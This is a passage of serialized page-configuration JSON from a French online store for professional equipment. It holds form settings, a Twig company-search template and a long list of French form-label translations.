pros"},"config":[],"translations":[]},{"constructorPath":["Cms","ContactForm"],"rootNodeId":"blg-modid-newsletterForm","jsData":{"isFormPosted":false,"isSuccess":false,"feedbackType":"newsletter","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","errorData":[],"options":{"target":"newsletter","hiddenValues":[],"postRequest":null,"defaultVariable":false,"getVariableFromApi":null,"ccContactId":null,"crmContactId":null,"crmContactsByRequirement":[],"display":{"modal":false,"remainModal":false,"modalId":"","ownSendForm":"","specificContact":null,"bccContact":null,"specificSMTP":null,"item":{"title":false,"customTitle":false,"formLogo":false,"introductionKey":false,"introductionCmsBlock":false,"cgvAcceptation":false,"caption":false,"captionCmsBlock":false,"specificButtonTrans":null}},"activityTagSiteLang":[],"addGTM":false,"noAutomaticCC":false,"blockClass":"newsletterForm","formParams":{"_all":{"label":"placeholder"}},"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"mainRequest":{"host":"www.placedespros.com","baseUrl":"","basePath":"","locale":"fr_FR","pathInfo":"\/article\/lampe-temoin-241","method":"GET","requestUri":"\/article\/lampe-temoin-241","schemeAndHttpPost":"https:\/\/www.placedespros.com","scheme":"https","queryString":null},"userClientData":{"token":"","ip":"172.70.100.94","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/lampe-temoin-241"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"}},"locale":"fr_FR","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 